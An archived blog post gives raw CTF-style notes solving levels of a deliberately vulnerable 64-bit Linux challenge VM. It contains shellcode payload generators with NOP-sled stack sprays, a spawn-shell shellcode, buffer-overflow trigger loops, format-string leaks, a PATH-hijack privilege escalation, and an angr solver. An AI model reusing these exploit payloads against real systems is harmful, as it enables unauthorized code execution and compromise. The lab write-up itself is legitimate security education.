

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizzop.github.io/2016/08/16/64bit-AppSec-Challenge-Writeup.html
body_size: 8616
content:
<!DOCTYPE html>
<html>

  <head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>The Pentesters - 64bit AppSec Challenge</title>
  <meta name="description" content="I was excited to see an interesting challenge thrown down on VulnHub a while back. A new VM was added and linked to a challenge from The Pentesters offering ...">

  <link rel="stylesheet" href="/css/main.css">
  <link rel="canonical" href="https://sizzop.github.io/2016/08/16/64bit-AppSec-Challenge-Writeup.html">
  <link rel="alternate" type="application/rss+xml" title="Blog Thingy" href="https://sizzop.github.io/feed.xml">
</head>


  <body>

    <header class="site-header">

  <div class="wrapper">

    <a class="site-title" href="/">Blog Thingy</a>

    <nav class="site-nav">
      <a href="#" class="menu-icon">
        <svg viewBox="0 0 18 15">
          <path fill="#424242" d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.031C17.335,0,18,0.665,18,1.484L18,1.484z"/>
          <path fill="#424242" d="M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0c0-0.82,0.665-1.484,1.484-1.484 h15.031C17.335,6.031,18,6.696,18,7.516L18,7.516z"/>
          <path fill="#424242" d="M18,13.516C18,14.335,17.335,15,16.516,15H1.484C0.665,15,0,14.335,0,13.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.031C17.335,12.031,18,12.696,18,13.516L18,13.516z"/>
        </svg>
      </a>

      <div class="trigger">
        
          
          <a class="page-link" href="/about/">About</a>
          
        
          
        
          
        
          
        
      </div>
    </nav>

  </div>

</header>


    <div class="page-content">
      <div class="wrapper">
        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title" itemprop="name headline">The Pentesters - 64bit AppSec Challenge</h1>
    <p class="post-meta"><time datetime="2016-08-16T00:00:00-04:00" itemprop="datePublished">Aug 16, 2016</time></p>
  </header>

  <div class="post-content" itemprop="articleBody">
    <p>I was excited to see an interesting challenge thrown down on VulnHub a while back. A <a href="https://www.vulnhub.com/entry/the-pentesters-64-bit-appsec-primer-beta,155/">new VM</a> was added and linked to a <a href="http://www.thepentesters.net/challenge/">challenge</a> from The Pentesters offering a massive grand prize of $150. Okay, maybe not massive, but that’s a personal license for Binary Ninja plus some Threatbutt Enterprise licenses so I was in.</p>

<p>Ultimately I did not finish all the challenges. I got burned out after discovering that the VM was released without proper testing. ASLR was mistakenly left on which made things trickier but wasn’t that big of a deal. I was a bit frustrated that some challenges turned out to be unexploitable. After a while I lost motivation to burn hours on untested challenges. What follows below is my (very) raw notes for the challenges that I did do.</p>

<h3 id="level-1">Level 1</h3>

<p><code class="highlighter-rouge">flag{s33_64bit_1snt_4s_h4rd_4s_y0u_th0ught}</code></p>

<p>With ASLR enabled I ended up using a stack spray to deliver my shellcode since the binaries were mostly compiled without DEP enabled. My stack spray technique involved creating a python script to output a 100KB nop sled and then my shellcode. The shellcode was just a command to <code class="highlighter-rouge">chmod 666</code> the flag. Then I created 10 environment variables each containing the payload so that when the binary is loaded, the ~100KB payload is placed on the stack in 10 places. I ran the binary in a debugger to find a decent address somewhere in the middle of the spray and then just ran the binary with the vulnerability trigger in a loop until the payload was run.</p>

<p>My first attempt at this technique was much more crude and ran overnight but I tweaked it over time to get it to work within a few hours. Here are the pieces…</p>

<p>Payload generator:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/python</span>

<span class="n">sc</span> <span class="o">=</span> <span class="p">(</span>
<span class="s">"</span><span class="se">\x48\x31\xc9\x48\x81\xe9\xf8\xff\xff\xff\x48\x8d\x05\xef\xff</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xff\xff\x48\xbb\xf9\xa7\xe7\x8e\xbc\x62\xfc\x51\x48\x31\x58</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x93\x9c\xbf\x17\xf4\xd9</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xd3\x33\x90\xc9\xc8\xfd\xd4\x62\xaf\x19\x70\x40\x8f\xa3\xdf</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x62\xfc\x19\x70\x41\xb5\x66\xaa\x62\xfc\x51\x9a\xcf\x8a\xe1</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xd8\x42\xca\x67\xcf\x87\x81\xe2\xdd\x05\xd1\x3d\x9c\xd1\x82</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xe2\x8d\x62\xaa\x06\xb1\x2e\x01\x81\xb9\x62\xfc\x51</span><span class="s">"</span>
<span class="p">)</span>

<span class="k">print</span> <span class="s">"</span><span class="se">\x90</span><span class="s">"</span><span class="o">*</span><span class="mi">102400</span> <span class="o">+</span> <span class="n">sc</span>
</code></pre>
</div>

<p>Spray the stack:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>set SHELLCODE{0,9}=`/tmp/chall1.py`
</code></pre>
</div>

<p>Loop to trigger the vulnerability (just vanilla RIP overwrite at offset 72):</p>

<div class="highlighter-rouge"><pre class="highlight"><code>while true; do ./chall1 `python -c 'print "A"*72 + "\xa7\x4d\x23\x3e\xff\x7f"'`; done
</code></pre>
</div>

<p>In a different shell, check if the flag is readable every 5 minutes.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>while sleep 300; do if [ -r flag-level1 ]; then cat flag-level1; fi; done
</code></pre>
</div>

<h3 id="level-2">Level 2</h3>

<p><code class="highlighter-rouge">flag{st4tic_str1ngs_m4ke_l1fe_e4sy}</code></p>

<p>The password is hardcoded in the binary and can be recovered using <code class="highlighter-rouge">strings</code> etc.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level2$ ./chall2
Please enter your password.
sup3rs3cr3tp4ssw0rd
Congrats you passed challenge2! flag{st4tic_str1ngs_m4ke_l1fe_e4sy}
n00b@64bitprimer:~/level2$
</code></pre>
</div>

<h3 id="level-3">Level 3</h3>

<p>Unexploitable - integer can be overflowed but to put a valid address at the top of the stack when it RETs you have to put the two null bytes at the beginning of the address. The strlen calls stop when they come to nulls. Strlen is used to calculate how many bytes memcpy should copy so even if the integer is overflowed, the buffer cannot be overflowed if a valid address is provided. DoS is as follows:</p>

<p><code class="highlighter-rouge">n00b@64bitprimer:~/level3$ python -c 'print "A"*56 + "B"*8 + "C"*194' &gt;/tmp/3.txt</code></p>

<div class="highlighter-rouge"><pre class="highlight"><code>gdb-peda$ r asdf &lt; /tmp/3.txt 
Starting program: /opt/challenges/level3/chall3 asdf &lt; /tmp/3.txt
Valid username.
Welcome, asdf!
What is your password?
Nope. n0 shellz4u.

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x1 
RBX: 0x0 
RCX: 0x7fdb7abd2710 (&lt;__write_nocancel+7&gt;:      cmp    rax,0xfffffffffffff001)
RDX: 0x7fdb7aea79e0 --&gt; 0x0 
RSI: 0x7fdb7b0cb000 ("Nope. n0 shellz4u.\nrd?\n")
RDI: 0x1 
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7ffd5047b308 ("BBBBBBBB", 'C' &lt;repeats 192 times&gt;...)
RIP: 0x4007b5 (&lt;checkPasswd+191&gt;:       ret)
R8 : 0x2e75347a6c6c6568 ('hellz4u.')
R9 : 0xfffffffffffffe00 
R10: 0xfffffffffffffdf0 
R11: 0x246 
R12: 0x400600 (&lt;_start&gt;:        xor    ebp,ebp)
R13: 0x7ffd5047b400 --&gt; 0x2 
R14: 0x0 
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x4007aa &lt;checkPasswd+180&gt;:  call   0x400570 &lt;puts@plt&gt;
   0x4007af &lt;checkPasswd+185&gt;:  mov    eax,0x0
   0x4007b4 &lt;checkPasswd+190&gt;:  leave  
=&gt; 0x4007b5 &lt;checkPasswd+191&gt;:  ret    
   0x4007b6 &lt;main&gt;:     push   rbp
   0x4007b7 &lt;main+1&gt;:   mov    rbp,rsp
   0x4007ba &lt;main+4&gt;:   sub    rsp,0x10
   0x4007be &lt;main+8&gt;:   mov    DWORD PTR [rbp-0x4],edi
[------------------------------------stack-------------------------------------]
0000| 0x7ffd5047b308 ("BBBBBBBB", 'C' &lt;repeats 192 times&gt;...)
0008| 0x7ffd5047b310 ('C' &lt;repeats 194 times&gt;, "\n\022")
0016| 0x7ffd5047b318 ('C' &lt;repeats 186 times&gt;, "\n\022")
0024| 0x7ffd5047b320 ('C' &lt;repeats 178 times&gt;, "\n\022")
0032| 0x7ffd5047b328 ('C' &lt;repeats 170 times&gt;, "\n\022")
0040| 0x7ffd5047b330 ('C' &lt;repeats 162 times&gt;, "\n\022")
0048| 0x7ffd5047b338 ('C' &lt;repeats 154 times&gt;, "\n\022")
0056| 0x7ffd5047b340 ('C' &lt;repeats 146 times&gt;, "\n\022")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000004007b5 in checkPasswd ()
gdb-peda$ 
</code></pre>
</div>

<h3 id="level-4">Level 4</h3>

<p><img src="/images/formatstrings.jpg" alt="" /></p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level4$ ./chall4 test
#---------------------------------#
Welcome to notepad-- (minus minus)!
#---------------------------------#
For all your coding and note-taking
necessities. 

Press enter twice to write the file to disk.
%lx.%lx.%lx.%lx.%lx.%lx.%lx


n00b@64bitprimer:~/level4$ tail test
7ffe81b09590.2e786c252e786c25.7f587dcd101c.0.7f587dcd44c0.7ffe81b0ae3a.2e786c252e786c25

n00b@64bitprimer:~/level4$ 
</code></pre>
</div>

<h3 id="level-5">Level 5</h3>

<p><code class="highlighter-rouge">flag{sh1ft_th3_b1ts}</code></p>

<p>This challenge is pretty much made for a concolic execution framework such as angr. I basically just ripped off Dave Manouchehri’s script <a href="https://github.com/angr/angr-doc/blob/master/examples/defcon2016quals_baby-re_0/solve.py">here</a> and changed the “find” and “avoid” variables in path_group.explore() to match the chall5 binary. Thanks Dave!</p>

<p>chall5.py:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/python</span>
<span class="err">​</span>
<span class="kn">import</span> <span class="nn">angr</span>
<span class="err">​</span>
<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
        <span class="n">proj</span> <span class="o">=</span> <span class="n">angr</span><span class="o">.</span><span class="n">Project</span><span class="p">(</span><span class="s">'./chall5'</span><span class="p">,</span> <span class="n">load_options</span><span class="o">=</span><span class="p">{</span><span class="s">'auto_load_libs'</span><span class="p">:</span> <span class="bp">False</span><span class="p">})</span>
        <span class="n">path_group</span> <span class="o">=</span> <span class="n">proj</span><span class="o">.</span><span class="n">factory</span><span class="o">.</span><span class="n">path_group</span><span class="p">(</span><span class="n">threads</span><span class="o">=</span><span class="mi">4</span><span class="p">)</span>
        <span class="n">path_group</span><span class="o">.</span><span class="n">explore</span><span class="p">(</span><span class="n">find</span><span class="o">=</span><span class="mh">0x40086E</span><span class="p">,</span> <span class="n">avoid</span><span class="o">=</span><span class="mh">0x40076D</span><span class="p">)</span>
        <span class="k">return</span> <span class="n">path_group</span><span class="o">.</span><span class="n">found</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span><span class="o">.</span><span class="n">state</span><span class="o">.</span><span class="n">posix</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="err">​</span>
<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">"__main__"</span><span class="p">:</span>
        <span class="k">print</span> <span class="nb">repr</span><span class="p">(</span><span class="n">main</span><span class="p">())</span>
</code></pre>
</div>

<div class="highlighter-rouge"><pre class="highlight"><code>root@kali:~/Desktop# ./chall.py
...
'All you have to do is give us a valid token and you win.
Tokens should be in the following format (md5sum):
b1946ac92492d2347c6235b4d2611184
flag{sh1ft_th3_b1ts}'
root@kali:~/Desktop#
</code></pre>
</div>

<h3 id="level-6">Level 6</h3>

<p><code class="highlighter-rouge">flag{0ff_by_0n3_hmmmmm_sh*t_n33d_t0_f1x_th4t_0ne}</code></p>

<p>I don’t really remember this one. Apparently an off-by-one bug. I don’t think I spent much time on it.</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/python</span>

<span class="n">sc</span> <span class="o">=</span> <span class="p">(</span>
<span class="s">"</span><span class="se">\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05</span><span class="s">"</span>
<span class="p">)</span>

<span class="k">print</span> <span class="s">"</span><span class="se">\x90</span><span class="s">"</span><span class="o">*</span><span class="p">(</span><span class="mi">63</span><span class="o">-</span><span class="nb">len</span><span class="p">(</span><span class="n">sc</span><span class="p">))</span> <span class="o">+</span> <span class="n">sc</span> <span class="o">+</span> <span class="s">"Z"</span>
</code></pre>
</div>
<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level6$ ./chall6 `/tmp/chall6.py`
Bet ya can't pwn me!
#n00b
Bet ya can't pwn me!                                                               #n00b
$ cat flag-level6
flag{0ff_by_0n3_hmmmmm_sh*t_n33d_t0_f1x_th4t_0ne}
$ 
</code></pre>
</div>
<p>Took about a dozen tries (ASLR?)</p>

<h3 id="level-7">Level 7</h3>

<p><code class="highlighter-rouge">flag{bre4king_th3_bre4kp0int}</code></p>

<p>This one was pretty easy to reverse out the password as you can see in IDA:</p>

<p><img src="/images/appsec-challenge-ss1.jpg" alt="IDA" /></p>

<p>After that I just nopped out a conditional jump in the binary to force execution into the decoding routine:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>gdb-peda$ br doDec
gdb-peda$ r p4ssw0rd1337
gdb-peda$ set *(unsigned char*)0x4006f0 = 0x90 
gdb-peda$ c
Continuing.
flag{bre4king_th3_bre4kp0int}[Inferior 1 (process 59277) exited normally]
Warning: not running or target is remote
gdb-peda$ 
</code></pre>
</div>

<h3 id="level-8">Level 8</h3>

<p><img src="/images/bubbles.gif" alt="" /></p>

<h3 id="level-9">Level 9</h3>

<p><code class="highlighter-rouge">flag{b3_c4r3ful_sm4sh1ng_th3_st4ck_y0u_m1ght_k1ll_th3_c4nar1es_t00}</code></p>

<p>This is a simple stack buffer overflow too only this time there was a static stack canary. I’m guessing I saw the static canary value during debugging at some point. Anyway, I did the same stack spray technique as Level 1.</p>

<p>Payload:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/python</span>

<span class="n">sc</span> <span class="o">=</span> <span class="p">(</span>
<span class="s">"</span><span class="se">\x48\x31\xc9\x48\x81\xe9\xf8\xff\xff\xff\x48\x8d\x05\xef\xff</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xff\xff\x48\xbb\xb2\x5c\x30\xcd\x77\x21\xb4\xcc\x48\x31\x58</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xd8\x67\x68\x54\x3f\x9a</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x9b\xae\xdb\x32\x1f\xbe\x1f\x21\xe7\x84\x3b\xbb\x58\xe0\x14</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x21\xb4\x84\x3b\xba\x62\x25\x61\x21\xb4\xcc\xd1\x34\x5d\xa2</span><span class="s">"</span>
<span class="s">"</span><span class="se">\x13\x01\x82\xfa\x84\x7c\x56\xa1\x16\x46\x99\xa0\xd7\x2a\x55</span><span class="s">"</span>
<span class="s">"</span><span class="se">\xa1\x4e\x21\xe2\x9b\xfa\xd5\xd6\xc2\x72\x21\xb4\xcc</span><span class="s">"</span>
<span class="p">)</span>

<span class="k">print</span> <span class="s">"</span><span class="se">\x90</span><span class="s">"</span><span class="o">*</span><span class="mi">102400</span> <span class="o">+</span> <span class="n">sc</span>
</code></pre>
</div>

<p>Slightly smarter stack spray:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level9$ for i in `seq 1 10`; do export SHELLCODE$i=`/tmp/chall9.py`; done
</code></pre>
</div>

<p>Dump bug triggering input to a file:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level9$ python -c 'print "A"*40 + "\xEF\xBE\xAD\xDE\xEF\xBE\xAD\xDE" + "B"*8 + "\x2e\x0d\x5f\xf1\xfd\x7f"' &gt; /tmp/9.txt
</code></pre>
</div>

<p>Trigger bug in a loop hoping we land in stack spray:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level9$ while true; do ./chall9 &lt; /tmp/9.txt; done
</code></pre>
</div>

<p>Check for flag every 5 minutes:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level9$ while sleep 300; do if [ -r flag-level9 ]; then cat flag-level9 &amp;&amp; break; fi; done
flag{b3_c4r3ful_sm4sh1ng_th3_st4ck_y0u_m1ght_k1ll_th3_c4nar1es_t00}
</code></pre>
</div>

<h4 id="level-10">Level 10</h4>

<p><code class="highlighter-rouge">flag{pwnsh_1snt_4s_s4fe_4s_1t_s0unds}</code></p>

<p>This one was fun! The binary logs all your input to a file in /tmp. When you exit the binary it deletes this temporary log. Only problem is it does it by <code class="highlighter-rouge">system("rm /tmp/log");</code> without giving a full path for <code class="highlighter-rouge">rm</code>. Exploitation then just involved copying /bin/dash to /tmp/rm, putting ‘.’ in the beginning of my $PATH, running the binary and just typing out contents of a shell script, and then exiting the binary:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level10$ cd /tmp
n00b@64bitprimer:/tmp$ cp /bin/dash rm
n00b@64bitprimer:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
n00b@64bitprimer:/tmp$ PATH=.:$PATH /opt/challenges/level10/chall10
pwnsh&gt; #!/bin/dash 

Invalid command! Try again.
pwnsh&gt; cat /opt/challenges/level10/flag-level10

Invalid command! Try again.
pwnsh&gt; exit
flag{pwnsh_1snt_4s_s4fe_4s_1t_s0unds}
We hoped you enjoy your experience with pwnsh!
Thank you, and remember, stay civil folks.
Goodbye, n00b.
n00b@64bitprimer:/tmp$ 
</code></pre>
</div>

<h4 id="level-11">Level 11</h4>

<p><code class="highlighter-rouge">no flag given :(</code></p>

<p>I made a script to generate hash collisions:</p>

<div class="language-python highlighter-rouge"><pre class="highlight"><code><span class="c">#!/usr/bin/python</span>

<span class="kn">import</span> <span class="nn">random</span><span class="o">,</span> <span class="nn">string</span>

<span class="k">def</span> <span class="nf">codeOne</span><span class="p">(</span><span class="n">guess</span><span class="p">):</span>
    <span class="s">"""Find value that ends up with result == 103"""</span>

    <span class="n">result</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">while</span> <span class="p">(</span><span class="n">i</span> <span class="o">&lt;</span> <span class="nb">len</span><span class="p">(</span><span class="n">guess</span><span class="p">)):</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">num</span> <span class="o">=</span> <span class="nb">ord</span><span class="p">(</span><span class="n">guess</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">-</span> <span class="mi">48</span>
        <span class="k">except</span> <span class="nb">IndexError</span><span class="p">:</span>
            <span class="k">break</span>

        <span class="k">if</span> <span class="p">(</span> <span class="n">i</span> <span class="o">&amp;</span> <span class="mi">1</span> <span class="p">):</span>
            <span class="n">result</span> <span class="o">+=</span> <span class="n">num</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="n">result</span> <span class="o">+=</span> <span class="n">num</span> <span class="o">*</span> <span class="n">num</span>
        <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>

    <span class="k">return</span> <span class="n">result</span>

<span class="k">def</span> <span class="nf">codeTwo</span><span class="p">(</span><span class="n">guess</span><span class="p">):</span>
    <span class="s">"""Find value that ends up with result == 0x3CD9D601"""</span>

    <span class="n">x</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">xored</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">while</span> <span class="p">(</span><span class="n">i</span> <span class="o">&lt;</span> <span class="nb">len</span><span class="p">(</span><span class="n">guess</span><span class="p">)):</span>
        <span class="n">shifted</span> <span class="o">=</span> <span class="p">(</span> <span class="n">x</span> <span class="o">&lt;&lt;</span> <span class="mi">3</span> <span class="o">|</span> <span class="n">x</span> <span class="o">&gt;&gt;</span> <span class="p">(</span> <span class="mi">32</span> <span class="o">-</span> <span class="mi">3</span> <span class="p">)</span> <span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xFFFFFFFF</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">xored</span> <span class="o">^=</span> <span class="nb">ord</span><span class="p">(</span><span class="n">guess</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">+</span> <span class="n">shifted</span>
        <span class="k">except</span> <span class="nb">IndexError</span><span class="p">:</span>
            <span class="k">break</span>

        <span class="n">x</span> <span class="o">=</span> <span class="n">xored</span>
        <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>

    <span class="c">#print hex(xored) #DEBUG</span>
    <span class="k">return</span> <span class="n">xored</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">"__main__"</span><span class="p">:</span>

    <span class="n">code1</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">code2</span> <span class="o">=</span> <span class="mi">0</span>

    <span class="k">while</span> <span class="ow">not</span> <span class="n">code1</span> <span class="ow">or</span> <span class="ow">not</span> <span class="n">code2</span><span class="p">:</span>
        <span class="n">length</span> <span class="o">=</span> <span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">4</span><span class="p">,</span> <span class="mi">32</span><span class="p">)</span>
        <span class="n">rand</span> <span class="o">=</span> <span class="s">''</span><span class="o">.</span><span class="n">join</span><span class="p">([</span><span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">string</span><span class="o">.</span><span class="n">ascii_letters</span> <span class="o">+</span> <span class="n">string</span><span class="o">.</span><span class="n">digits</span><span class="p">)</span> <span class="k">for</span> <span class="n">n</span> <span class="ow">in</span> <span class="nb">xrange</span><span class="p">(</span><span class="n">length</span><span class="p">)])</span>

        <span class="k">if</span> <span class="ow">not</span> <span class="n">code1</span><span class="p">:</span>
            <span class="k">if</span> <span class="n">codeOne</span><span class="p">(</span><span class="n">rand</span><span class="p">)</span> <span class="o">==</span> <span class="mi">103</span><span class="p">:</span>
                <span class="k">print</span> <span class="s">"Code One: "</span> <span class="o">+</span> <span class="n">rand</span>
                <span class="n">code1</span> <span class="o">=</span> <span class="mi">1</span>

        <span class="k">if</span> <span class="ow">not</span> <span class="n">code2</span><span class="p">:</span>
            <span class="k">if</span> <span class="n">codeTwo</span><span class="p">(</span><span class="n">rand</span><span class="p">)</span> <span class="o">==</span> <span class="mh">0x3CD9D601</span><span class="p">:</span>
                <span class="k">print</span> <span class="s">"Code Two: "</span> <span class="o">+</span> <span class="n">rand</span>
                <span class="n">code2</span> <span class="o">=</span> <span class="mi">1</span>
</code></pre>
</div>

<p>I ran it and it found something that would work for code 1 pretty quickly. Code 2 took a lot longer. I ended up running it in 8 concurrent tmux panes to try to maximize my 8-core CPU. In hindsight I should have just used python’s threading module to execute 8 threads. Regardless, it eventually found a code that worked for code 2:</p>

<p><img src="/images/appsec-challenge-ss2.jpg" alt="" /></p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level11$ ./chall11 086N2I XQRwwosSnyXNCLJqOPCPwM
[*] Welcome to the nuclear launch mainframe.
[*] Authorizing code one.
[*] Code one has been authorized, arming nukes now.
[*] Authorizing code two.
[*] Code two has been authorized.
[*] Launching nuclear missles now.
[*] Printing flag to screen now.
n00b@64bitprimer:~/level11$ 
</code></pre>
</div>

<h4 id="level-12">Level 12</h4>

<p>Unexploitable integer overflow for the same reason as Level 3. Below format strings shows how to leak a libc address and the canary which would be useful if int overflow was exploitable.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>n00b@64bitprimer:~/level12$ ./chall12 %2\$lx.%79\$lx
Valid username.
Welcome, 7f10f013e9e0.44b19bd412e78600!
What is your password?
</code></pre>
</div>

<p>May be exploitable directly via format string attack, but…</p>

<p><img src="/images/formatstrings.jpg" alt="" /></p>

<h4 id="level-13">Level 13</h4>

<p><img src="/images/firewall-cat.jpg" alt="" /></p>

<h4 id="level-14">Level 14</h4>

<p>This is the same idea as one of the other ones but it adds stack cookie protection and a format string vulnerability.</p>

<p><img src="/images/appsec-challenge-ss3.jpg" alt="" /></p>

<p>You could leak the stack cookie with the format string vulnerability, or probably even exploit it directly through the format string bug, but…</p>

<p><img src="/images/formatstrings.jpg" alt="" /></p>

<h4 id="level-15">Level 15</h4>

<p>flux capacitor. symbols stripped, runs ptrace to see if attached to debugger and alters execution flow. gets random number before asking for input.</p>

<h4 id="level-16">Level 16</h4>

<p>pwnsh v2</p>

<p><img src="/images/hackersgonnahack.jpg" alt="" /></p>

  </div>
  <hr>
  
    <div align="left"><a class="prev" href="/2016/07/08/kernel-hacking-with-hevd-part-4.html">&laquo; Kernel Hacking With HEVD Part 4 - The Exploit</a></div>
  
  
    <div align="right"><a class="next" href="/2016/09/13/kernel-hacking-with-hevd-part-5.html">Kernel Hacking With HEVD Part 5 - The SMEP Version &raquo;</a></div>
  
</article>

      </div>
    </div>

    <footer class="site-footer">

  <div class="wrapper">

    <h2 class="footer-heading">Blog Thingy</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li>Blog Thingy</li>
          <li><a href="mailto:sizzop@gmail.com">sizzop@gmail.com</a></li>
        </ul>
      </div>

      <div class="footer-col footer-col-2">
        <ul class="social-media-list">
          
          <li>
